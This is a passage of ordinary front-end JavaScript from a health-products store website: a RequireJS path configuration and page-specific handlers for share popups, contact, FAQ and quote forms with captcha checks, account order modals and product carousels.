

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/main.min.js
body_size: -2915
content:
(function(n){(function(){n.config({waitSeconds:120,paths:{bootstrap:"node_modules/bootstrap/dist/js/bootstrap.bundle.min",jquery:"src/js/jquery-2.2.0.min",MmenuPollyfill:"node_modules/mmenu-js/dist/mmenu.polyfills.min",Mmenuu:"node_modules/mmenu-js/dist/mmenu.min",menukit:"src/js/menukit.min",slick:"node_modules/slick-slider/slick/slick.min",angular:"/VirtualContent/Content/Scripts/angular.min1",angularsanitize:"/VirtualContent/Content/Scripts/angular-sanitize.min1",Productdetail:"/VirtualContent/Content/Scripts/product-details",classyedit:"/VirtualContent/Content/Scripts/editor/js/jquery.classyedit.min",ProductContent:"/VirtualContent/Content/Scripts/ProductContent.min",fontawesome:"fontawesome/fontawesome.min",allpagescript:"VirtualContent/Content/Scripts/allscripts","fontawesome/solid":"fontawesome/solid.min","fontawesome/regular":"fontawesome/regular.min",jsonata:"/VirtualContent/Content/Scripts/jsonata.min1",productdependent:"/VirtualContent/Content/Scripts/ProductDependent.min",maccount:"/VirtualContent/Content/Scripts/myaccount",domReady:"VirtualContent/Content/Scripts/domReady.min","klevu-voice":"https://js.klevu.com/klevu-js-v1/js/klevu-voicesearch",checkout:"/VirtualContent/Content/Scripts/Checkout",jqueryvalidate:"/VirtualContent/Content/Scripts/jquery.validate.min",lightgalleryUmdThumnail:"/node_modules/lightgallery/plugins/thumbnail/lg-thumbnail.min",lightgalleryZoom:"/node_modules/lightgallery/plugins/zoom/lg-zoom.min",nouislider:"/node_modules/nouislider/dist/nouislider",lightgallery:"/node_modules/lightgallery/lightgallery.min",lightgalleryvideos:"/node_modules/lightgallery/plugins/video/lg-video.min",jquerycshare:"/VirtualContent/Content/Scripts/jquery.c-share.min",thirdpartyjs:"/VirtualContent/Content/Scripts/ThirdPartyJsFile",categoryproductpagejs:"/VirtualContent/Content/Scripts/ProductCategoryPage",commonjs:"/VirtualContent/Content/Scripts/Commonpage",cartjs:"/VirtualContent/Content/Scripts/CartPage",marqueejs:"/VirtualContent/Content/Scripts/marquee",newslettercalender:"/VirtualContent/Content/Scripts/jquery-ui-calender.min"},shim:{bootstrap:{deps:["jquery"]},maccount:{deps:["jquery"]},angular:{exports:"angular"},angularsanitize:{deps:["angular"]},allpagescript:{deps:["jquery"]},productdependent:{deps:["jquery","jsonata"]},Mmenuu:{deps:["MmenuPollyfill"]},checkout:{deps:["jquery","jqueryvalidate"]}}})})()})(require),function(){function n(){t||(require(["allpagescript","domReady!"],function(){}),ThirdpartyJsfilecall==1&&require(["thirdpartyjs","domReady!"],function(){}))}var t=!1;basewindow.onload=function(){n()};basewindow.onpageshow=function(){n()}}();

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/Commonpage.js
body_size: 9143
content:
var hCaptchaWidgetID = "";
var hCaptchaInitialLoad = function () {
    hCaptchaWidgetID = hcaptcha.render('hcaptchasitekeyid', { 'sitekey': jQuery('#hiddenHcaptchakey').val() });
}

function loadhcaptchaScript(src) {
    var js = window.document.createElement("script");
    js.src = src; js.type = "text/javascript";
    js.async = true;
    document.getElementsByTagName("head")[0].appendChild(js);

}

if (pageName == "ArticlePage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular', 'jquerycshare'],
                function (slick, angular, cShare) {
                    $(".in-btn").on('click', function () {
                        $(this).find(".show-drop").toggleClass("active");                      
                    });

                    $('.ArticleRecentAddedPost').on('click', function () {
                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Article-recent-added-close"  aria-label="Close"></button></div>');
                        $(".Article-recent-added-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });

                    $('.ArticleCategoryAddedPost').on('click', function () {
                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Article-recent-added-close"  aria-label="Close"></button></div>');
                        $(".Article-recent-added-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });                    

                    $('.TrendingArticlePost').on('click', function () {
                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Trending-article-close"  aria-label="Close"></button></div>');
                        $(".Trending-article-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });

                    $('.EditorpickerPost').on('click', function () {
                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Editor-picker-Post-close"  aria-label="Close"></button></div>');
                        $(".Editor-picker-Post-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });

                    

                    $(".main_article_category").click(function () {
                        event.preventDefault();
                    });

                    $(".inner_main_article_category").click(function () {

                        event.preventDefault();
                    });
                    $(".dropend").on('click', function () {
                        $(this).find(".show-drop").toggleClass("active");
                        $(".inner_main_article_category").toggleClass("active");
                    });
                    $(".authors-slider").slick({                       
                        infinite: false,
                        speed: 600, 
                        slidesToShow: 6,
                        slidesToScroll: 6,
                        dots: true,
                        waitForAnimate: false,                       
                        arrows: false,                     
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows: false,
                            },
                        },
                        {

                            breakpoint: 786,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows: false,
                            }
                        },
                        {

                            breakpoint: 576,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                arrows: false,
                            }
                        }]
                    });
                });           
        });
    });
}

if (pageName == "FaqPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular'],
                function (slick, angular) {
                });          
        });
    });
    $('#faqCntId').click(function () {
        window.location.href = '/contactus.htm';
    });
    $('#Moredtl').click(function () {
        // $(".shwfaqmore").removeClass("d-none");
        window.location.href = '/faqcategories.htm';
    });
}
if (pageName == "MoreFaqPage") {

    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular', 'bootstrap'],
                function (slick, angular, bootstrap) {                    
                    loadhcaptchaScript('https://hcaptcha.com/1/api.js?onload=hCaptchaInitialLoad&render=explicit');                   
                });           
        });
    });
    $('.faqSend').click(function () {
        faqContact();
    });
    function IsEmail() {
        var email = $(".EmailAddress").val();
        var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        if (!regex.test(email)) {
            $("#EmailError").text("Invalid Email");
            return false;
        } else {
            $("#EmailError").text("");
            return true;
        }
    }
    jQuery(function () {
        jQuery(".MobileNo").keyup(function () {
            if (isNaN(jQuery(this).val())) {
                /* alert("PhoneNumber must be numeric");*/
                $(".MobileNoError").removeClass("d-none");
                jQuery(".MobileNo").val("");
                return false;
            }
            else {
                $(".MobileNoError").addClass("d-none");
                return true;
            }
        });
    });

    function faqContact() {
        var Valid = true;
        var Fname = $(".Fname").val();
        var Mobile = $(".MobileNo").val();
        var email = $(".EmailAddress").val();
        var ques = $(".Question").val();

        if (Fname == "" || Fname == null) {
            $("#FNameError").removeClass("d-none");
            Valid = false;
        }
        else {
            $("#FNameError").addClass("d-none");
            Valid = true;
        }
        if (email == "" || email == null) {
            $(".EmError").removeClass("d-none");
            Valid = false;
        }
        else {
            $(".EmError").addClass("d-none");
            Valid = true;
        }

        if (email != "" && email != null) {
            if (IsEmail() == false) {
                $("#EmailValidError").removeClass("d-none");
                Valid = false;
            }
            else {
                $("#EmailValidError").addClass("d-none");
                Valid = true;
            }
        }
        if (ques == "" || ques == null) {
            $("#QuestionError").removeClass("d-none");
            Valid = false;
        }
        else {
            $("#QuestionError").addClass("d-none");
            Valid = true;
        }
        var hcaptchaid = $('[name=h-captcha-response]').val();
        if (hcaptchaid == null || hcaptchaid == "") {
            $("#Captcha-Error").removeClass("d-none");
            Valid = false;
        }
        else {
            $("#Captcha-Error").addClass("d-none");
            $('#hcaptcharesval').val(hcaptchaid);
            Valid = true;
        }
        if (Valid == true) {

            $.ajax({
                url: "/FAQ/FaqContact",
                type: "POST",
                data: { FullName: Fname, Phone: Mobile, Email: email, question: ques, Hcaptch: $('#hcaptcharesval').val() },
                success: function (data) {
                    if (data == "1") {
                        $(".succ").removeClass("d-none");
                        $(".Fname").val('');
                        $(".MobileNo").val('');
                        $(".EmailAddress").val('');
                        $(".Question").val('');
                        hcaptcha.reset();
                    }
                    else {
                        $(".CError").text(data);
                    }
                },
                error: function () {
                    alert("Content load failed.");
                }
            });
        }
    }
}

if (pageName == "myaccount-profile") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['bootstrap', 'maccount'],
                function (bootstrap, maccount) {
                    $(".order_return_button").click(function () {
                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                        $('#exampleModal .modal-content').find('iframe').remove();
                        var str = $(this).data('orderid');
                        var Splt = str.split("|");
                        var OrderId = Splt[0];
                        var CreateOrderdate = Splt[1];
                        $.ajax({
                            url: "/myaccount/OrderReturn",
                            type: "GET",
                            data: { OrderID: OrderId, dt: CreateOrderdate },
                            success: function (data) {
                                

                                var incStr = data.includes("ORDER DETAILS");
                                if (incStr) {

                                    $('#exampleModal .modal-content').html('');
                                    $('#exampleModal .modal-content').append(data);
                                    myModal.show();
                                }
                                else {
                                    window.location.href ="/logout.htm";
                                }
                            },
                            error: function () {
                                alert("Content load failed.");
                            }
                        });
                    });

                    $(".autoshipitemdetails").click(function () {
                        debugger;
                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                        $('#exampleModal .modal-content').find('iframe').remove();
                        var str = $(this).data('orderid');
                        var Splt = str.split("|");
                        var AutoCartId = Splt[0];
                        $.ajax({
                            url: "/myaccount/AutoShipProductItem",
                            type: "GET",
                            data: { AutoCartId: AutoCartId },
                            success: function (data) {                               
                                if (data.length > 0) {
                                
                                    $('#exampleModal .modal-content').html('');
                                    $('#exampleModal .modal-content').append(data);
                                    $("#popup" + AutoCartId).show();
                                    myModal.show();
                                   // $(".popup").css('display', 'block!important');
                                    
                                    
                                    $("#autoshipno" + AutoCartId).text("Autoship#" + Splt[1]);
                                }
                                else {
                                    window.location.href = "/logout.htm";
                                }
                            },
                            error: function () {
                                alert("Content load failed.");
                            }
                        });
                    });

                    //$(".popupclose").click(function () {
                    //    console.log("chekc");
                    //  var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                    //$("#popup" + cartid).hide();
                    //myModal.hide();
                    //});



                });           
        });
    });
}


if (pageName == "HealthTipsPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular'],
                function (slick, angular) {
                });          
        });
    });
}

if (pageName == "HealthTipsInnerPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular'],
                function (slick, angular) {
                    $(".slide-1").slick({                       
                        infinite: true,
                        speed: 300,
                        autoplay: true,
                        autoplaySpeed: 1000,                       
                        dots: false,
                        
                        arrows: false,
                           vertical: true,
                        verticalSwiping: true,
                        slidesToShow: 6,
                        slidesToScroll: 1,
                        // the magic
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1,
                            },
                        },
                        {

                            breakpoint: 576,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                            }
                        }]
                    });

                    $('.card-bx-2').removeAttr('style');
                });            
        });
    });
}


if (pageName == "ContactUsPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {

            require(['slick', 'angular'],
                function (slick, angular) {
                    //$(".recently-view-products-slider").slick({                       
                    //    infinite: true,
                    //    speed: 600,  
                    //    slidesToShow: 4,
                    //    slidesToScroll: 4,
                    //    dots: true,
                    //    waitForAnimate: false,                      
                    //    arrows: false,                       
                    //    responsive: [{
                    //        breakpoint: 992,
                    //        settings: {
                    //            slidesToShow: 3,
                    //            slidesToScroll: 3,
                    //            arrows: false,
                    //        },
                    //    },
                    //    //{

                    //    //    breakpoint: 786,
                    //    //    settings: {
                    //    //        slidesToShow: 2,
                    //    //        slidesToScroll: 2,
                    //    //        arrows: false,
                    //    //    }
                    //    //},
                    //    {

                    //        breakpoint: 576,
                    //        settings: {
                    //            slidesToShow: 1,
                    //            slidesToScroll: 1,
                    //            arrows: false,
                    //        }
                    //    }]
                    //});


                    $('.component__carousel-home-new').slick({

                        slidesToShow: 5,

                        

                        centerMode: true,

                        loop: false,

                        arrows: true,

                        dots: true,

                        responsive: [

                            {

                                breakpoint: 1024,

                                settings: {

                                    slidesToShow: 3,

                                    slidesToScroll: 3,

                                    infinite: true,

                                    dots: true,
                                    arrows: false,

                                }

                            },

                            {

                                breakpoint: 600,

                                settings: {

                                    slidesToShow: 2,

                                    slidesToScroll: 2,
                                    arrows: false,

                                }

                            },

                            {

                                breakpoint: 480,

                                settings: {

                                    slidesToShow: 1,

                                    slidesToScroll: 1,
                                    arrows: false,

                                }

                            }



                        ]

                    });

               


                });           
        });
    });

    if (Hcaptch == '1') {       
        loadhcaptchaScript('https://hcaptcha.com/1/api.js?onload=hCaptchaInitialLoad&render=explicit');       
    }   

    $("#Contactusfrom").hide();
    $(".mail-bx").on('click', function () {
        $(".mail-us-div").toggleClass("active");
    });

    $("#close-button-now").on('click', function () {
        $(".mail-us-div").toggleClass("active");
    });

    $('#ContactDetailsForm').submit(function (e) {
        var isValid = true;
        debugger;
        if ($("#Department").val() == "" || $("#Department").val() == null || $("#Department").val() == "0" ) {
            //$("#spnDep").text("Please select department");
            alert("Please select department");
                $(".depart").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".depart").addClass("d-none");
            isValid = true;
        }
        if ($("#Name").val() == "" || $("#Name").val() == null) {
            $(".CName").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".CName").addClass("d-none");
            isValid = true;
        }
        if ($("#Email").val() != "" && $("#Email").val() != null && $("#Email").val() != undefined) {           
            $(".CEmail").addClass("d-none");
            isValid = true;
        }
        else {
            $(".CEmail").removeClass("d-none");
            isValid = false;            
        }

        if ($("#ContactReason").val() == "" || $("#ContactReason").val() == null) {
            $(".Creason").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".Creason").addClass("d-none");
            isValid = true;
        }


        var hcaptchaid = $('[name=h-captcha-response]').val();
        if (hcaptchaid == null || hcaptchaid == "") {
            alert("Please fill Captcha");
            //$(".CCaptcha").removeClass("d-none");
            isValid = false;
        }
        else {
           // alert("Please fill Captcha");
            // $(".CCaptcha").addClass("d-none");
            if (isValid == false) {
                isValid = false;
            }
            else {
                isValid = true;
            }
        }
        $('#hcaptcharesval').val(hcaptchaid);

        if (isValid == false) {
            e.preventDefault();
            return false;
        }
        else {
            return true;
        }

    });
    jQuery(function () {
        jQuery("#Phone").keyup(function () {
            if (isNaN(jQuery(this).val())) {
                alert("Enter Only Numeric Value");
                jQuery("#Phone").val("0");
                return false;
            }
        });
    });

}

// RequestForQuote captcha code
if (pageName == "RequestForQuotePage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular'],
                function (slick, angular) {
                });
        });
    });
    if (Hcaptch == '1') {        
        //loadhcaptchaScript('https://hcaptcha.com/1/api.js?onload=hCaptchaInitialLoad&render=explicit'); 
		loadhcaptchaScript('https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit');		
    }
    jQuery(function () {
        jQuery("input:file[class=upload11]").change(function () {

            var fileExtension = ['doc', 'docx', 'xls', 'pdf'];
            var totalFiles = document.getElementById("uploadBtn").files.length;
            var formData = new FormData();
            var c1 = false;
            var filesname = "";
            for (var i = 0; i < totalFiles; i++) {
                var file = document.getElementById("uploadBtn").files[i];
                if (filesname != "") {
                    filesname += ", ";
                }
                filesname += document.getElementById("uploadBtn").files[i].name;

                if ($.inArray(document.getElementById("uploadBtn").files[i].name.split('.').pop().toLowerCase(), fileExtension) == -1) {
                    c1 = true;
                }
                else {
                    formData.append("uploadBtn", file);
                }
            }


            if (c1 == true) {
                alert("Only formats are allowed : " + fileExtension.join(', '));
            }
            else {
                if (filesname != "") {
                    document.getElementById('DocumentName').value = filesname;
                    jQuery.ajax({
                        type: "POST",
                        url: "/Common/Upload",
                        data: formData,
                        contentType: false,
                        processData: false,
                        async: true,
                        beforeSend: function () {
                            var arr = filesname.split(',');
                            if (arr.length > 0) {
                                $('#uploadfilepath').removeClass("d-none");
                                for (var m = 0; m < arr.length; m++) {
                                    $('#uploadfilestbl thead:last').after('<tbody><tr><td>' + arr[m].toString() + '</td><td><span class="bprogress">Completed</span></td><td>Uploaded</td></tr></tbody>');
                                }
                            }
                        },
                        error: function (XMLHttpRequest, textStatus, errorThrown) {
                        },
                        success: function (data) {
                            var msg;
                            msg = data;
                            if (msg == "success") {
                                jQuery('.bprogress').html("Completed");
                            }
                            else {
                            }
                        }

                    });
                }
            }
        });
    });
    jQuery(function () {
        jQuery("#Quantity1").keyup(function () {
            if (isNaN(jQuery(this).val())) {
                alert("Quantity must be numeric");
                jQuery("#Quantity1").val("0");
                return false;
            }
        });
    });

    jQuery(function () {
        jQuery("#Quantity2").keyup(function () {
            if (isNaN(jQuery(this).val())) {
                alert("Quantity must be numeric");
                jQuery("#Quantity2").val("0");
                return false;
            }
        });
    });

    jQuery(function () {
        jQuery("#Quantity3").keyup(function () {
            if (isNaN(jQuery(this).val())) {
                alert("Quantity must be numeric");
                jQuery("#Quantity3").val("0");
                return false;
            }
        });
    });

    jQuery(function () {
        jQuery("#Quantity4").keyup(function () {
            if (isNaN(jQuery(this).val())) {
                alert("Quantity must be numeric");
                jQuery("#Quantity4").val("0");
                return false;
            }
        });
    });

    jQuery(function () {
        jQuery("#Quantity5").keyup(function () {
            if (isNaN(jQuery(this).val())) {
                alert("Quantity must be numeric");
                jQuery("#Quantity5").val("0");
                return false;
            }
        });
    });

    jQuery('#quoteform').submit(function (e) {

        var cc1 = false;
        var value = document.getElementById('DocumentName').value;
        if (value.trim() != "") {
            cc1 = true;
        }
        var check = false;
        var j = 0;

        for (var i = 1; i <= 5; i++) {
            var sku = jQuery("#ProductSKU" + i).val();
            var desc = jQuery("#ProductDescription" + i).val();
            var UOM = jQuery("#UOM" + i).val();
            var Qty = jQuery("#Quantity" + i).val();

            var k = 0;
            var chksku = 0;
            var chkdesc = 0;
            var chkuom = 0;
            var chkQty = 0;

            if (sku.trim().length == 0) {
                k += 1;
                chksku += 1;
            }

            if (desc.trim().length == 0) {
                k += 1;
                chkdesc += 1;
            }
            if (UOM.trim().length == 0) {
                k += 1;
                chkuom += 1;
            }
            if (Qty == 0 || Qty == "" || isNaN(Qty)) {
                k += 1;
                chkQty += 1;
            }

            if (k == 4) {
                j += 1;
            }

            if ((k < 4 && k != 0) || j == 5) {
                if (chksku > 0 && j < 5) {
                    check = true;
                    e.preventDefault();
                    alert("Product SKU is missing.");
                    return false;
                    break;
                }
                if (chkdesc > 0 && j < 5) {
                    check = true;
                    e.preventDefault();
                    alert("Product Description is missing.");
                    return false;
                    break;
                }
                if (chkuom > 0 && j < 5) {
                    check = true;
                    e.preventDefault();
                    alert("UOM is missing.");
                    return false;
                    break;
                }
                if (chkQty > 0 && j < 5) {
                    check = true;
                    e.preventDefault();
                    alert("Quantity is missing.");
                    return false;
                    break;
                }
            }
        }
        if (cc1 == false && check == false && j == 5) {
            e.preventDefault();
            alert("Please add items or upload a file.");
            return false;
        }
        return true;
    });
    $('#quoteform').submit(function () {
        //var hcaptchaid = $('[name=g-captcha-response]').val();
		var hcaptchaid = grecaptcha.getResponse();
        if (hcaptchaid == null) {
            alert("Please fill Captcha");
            return false;
        }
        if (hcaptchaid == "") {
            alert("Please fill Captcha");
            return false;
        }
        $('#hcaptcharesval').val(hcaptchaid);
        return true;
    });
}

if (pageName == "AffilateProgramPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular'],
                function (slick, angular) {
                    $(".testimonial-slider").slick({                       
                        infinite: true,
                        speed: 600,
                        autoplay: false,
                        autoplaySpeed: 2000,
                        autoplay: true,
                        slidesToShow: 3,
                        slidesToScroll: 1,
                        dots: false,                       
                        arrows: false,                      
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1,
                            },
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                            }
                        }]
                    });

                    $(".brand-slider-logos").slick({                       
                        infinite: true,
                        speed: 700,                      
                        autoplay: true,
                        slidesToShow: 6,
                        slidesToScroll: 1,
                        dots: false,
                        waitForAnimate: false,                       
                        arrows: false,                       
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 1,                              
                            },
                        },
                        {
                            breakpoint: 786,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 1,                               
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1,                               
                            }
                        }]
                    });
                });            
        });
    });
}

if (pageName == "SizeChartPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick'],
                function (slick) {
                    $(".recent-product-card").slick({                       
                        infinite: true,
                        speed: 600,                        
                        slidesToShow: 6,
                        slidesToScroll: 6,
                        dots: true,
                        waitForAnimate: false,                       
                        arrows: false,                       
                        responsive: [{

                            breakpoint: 992,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows: false,
                            },
                        },
                        {
                            breakpoint: 786,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows: false,
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                arrows: false,
                            }
                        }]
                    });
                });            
        });
    });
}

if (pageName == "SitemapPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular'],
                function (slick, angular) {
                });          
        });
    });
}

if (pageName == "AllGenericPage") {
    require(['domReady', 'jquerycshare'], function (domReady, cShare) {
        domReady(function () {
           
            require(['slick', 'angular'],
                function (slick, angular) { 
                    if (footerPage == 1) {

                        $(document).on('click tap', '.FSAArticleShareButton', function () {
                            var Productarticlelink = $(this);
                            $('.shareBlock').html('');
                            $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Fsa-Product-share-close"  aria-label="Close"></button></div>');
                            $(".Fsa-Product-share-close").click(function () {
                                $(".product-quick-view").css("display", "none");
                                $("#alert-box").removeClass("active");
                            });
                            $('.shareBlock').cShare({
                                description: Productarticlelink.data('description'),
                                shareurl: Productarticlelink.data('url'),
                                showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                            });
                            $(document).mouseup(function (e) {
                                var containerProductpageshareblock = $(".productpageshareblock");
                                var maincontainerProductpageshareblock = $(".mainproductpageshareblock");
                                if (containerProductpageshareblock.hasClass('active')) {
                                    if (!containerProductpageshareblock.is(e.target) && containerProductpageshareblock.has(e.target).length === 0) {
                                        maincontainerProductpageshareblock.css({ "display": "none" });
                                        containerProductpageshareblock.removeClass("active");
                                        $(document).unbind('mouseup');
                                    }
                                }
                            });
                            $(".product-quick-view").css({ "display": "block" });
                            $("#alert-box").addClass("active");
                        });





                        jQuery(".recently-view-products-slider").slick({
                            infinite: false,
                            speed: 600,
                            slidesToShow: 6,
                            slidesToScroll: 6,
                            dots: true,
                            waitForAnimate: false,
                            variableWidth: false,
                            arrows: false,
                            responsive: [{
                                breakpoint: 992,
                                settings: {
                                    slidesToShow: 4,
                                    slidesToScroll: 4,
                                    arrows: false,
                                },
                            },
                            {
                                breakpoint: 576,
                                settings: {
                                    slidesToShow: 2,
                                    slidesToScroll: 2,
                                    arrows: false,
                                }
                            }]
                        });
           
                                //Recently Viewed Products
                                var recentlyitemcount = 0;
                                var recentlyviewedproductsModule = angular.module("recentlyviewedproductsModule", []);
                                recentlyviewedproductsModule.controller('recentviewproductController', ['$scope', '$http', function ($scope, $http) {
                                    var hurl = '/postedangular/recentlyview.html';
                                    var paramdata = { 'ProductID': '0' };
                                    $http.post(hurl, paramdata)
                                        .success(function (data, status, headers, config) {
                                            $scope.recentproducts = data;
                                            recentlyitemcount = data.length;
                                            console.log('recentlyitemcount', recentlyitemcount);
                                            if (recentlyitemcount == 0) {
                                                jQuery('#recentlyviewedproducts .recently-view-products-slider').remove();
                                                $(".commonrecentlyproductpage").addClass("d-none");
                                            }
                                            else {
                                                $(".commonrecentlyproductpage").removeClass("d-none");
                                            }
                                        });
                                    $scope.finished = function () {
                                        recentlyitemcount = recentlyitemcount > 6 ? 6 : recentlyitemcount;
                                        if (jQuery(".recently-view-products-slider").hasClass('slick-slider')) {
                                            jQuery(".recently-view-products-slider").slick('unslick');
                                        }
                                        jQuery(".recently-view-products-slider").slick({
                                            infinite: false,
                                            speed: 600,
                                            slidesToShow: 6,
                                            slidesToScroll: 6,
                                            dots: true,
                                            waitForAnimate: false,
                                            variableWidth: false,
                                            arrows: false,
                                            responsive: [{
                                                breakpoint: 992,
                                                settings: {
                                                    slidesToShow: 4,
                                                    slidesToScroll: 4,
                                                    arrows: false,
                                                },
                                            },
                                            {
                                                breakpoint: 576,
                                                settings: {
                                                    slidesToShow: 2,
                                                    slidesToScroll: 2,
                                                    arrows: false,
                                                }
                                            }]
                                        });
                                    }
                                }]);
                                angular.bootstrap($("#recentlyviewedproducts"), ['recentlyviewedproductsModule']);

                    }
                    });
       
        });
    });
}

if (pageName == "ShoppingTermsPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['jquery'],
                function ($) {
                    debugger;
                    $(".accordion-bx").on('click', function () {
                        $(this).parent().next().toggleClass("active");                       
                        $(".inner-nav").find(".nav-link").toggleClass("active");
                    });

                    $(".nav-seb1").on('click', function () {                        
                        $("#item-2").toggleClass("d-none");
                       // shippingPageindexClick("item-2");
                    });

